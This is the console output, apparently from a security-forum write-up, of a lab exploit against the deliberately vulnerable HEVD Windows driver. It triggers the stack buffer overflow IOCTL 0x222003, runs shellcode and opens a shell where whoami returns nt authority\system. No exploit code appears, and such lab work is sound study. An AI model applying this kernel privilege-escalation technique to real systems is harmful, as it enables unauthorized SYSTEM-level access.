 C:\Users\vuln\Desktop>Ring3ToKernel.exe
============HEVD Hack EXP============
1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ******
input io ctl [HEX]> 0x222003
222003, 800
Now Excuting ...
1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ****** ...
[*] Start Exploit
shellcode space 000001D978BB0000
[*] Spawning a new cmd.exe process
请按任意键继续. . .
info: 2026465792
Microsoft Windows [版本10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\vuln\Desktop>whoami
nt authority\system
先知社区